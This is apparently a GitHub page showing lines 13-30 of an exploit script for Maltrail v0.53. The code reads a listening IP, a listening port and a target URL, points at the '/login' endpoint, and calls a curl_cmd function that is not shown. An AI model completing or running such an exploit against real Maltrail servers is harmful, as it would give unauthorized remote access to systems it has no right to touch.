 Maltrail-v0.53-Exploit / exploit.py
Code Blame 39 lines (33 loc) · 2.15 KB
13 import sys;
14 import os;
15 import base64;
16
17 def main():
18 listening_IP = None
19 listening_PORT = None
20 target_URL = None
21
22 if len(sys.argv) != 4:
23 print("Error. Needs listening IP, PORT and target URL.")
24 return(-1)
25
26 listening_IP = sys.argv[1]
27 listening_PORT = sys.argv[2]
28 target_URL = sys.argv[3] + "/login"
29 print("Running exploit on " + str(target_URL))
30 curl_cmd(listening_IP, listening_PORT, target_URL)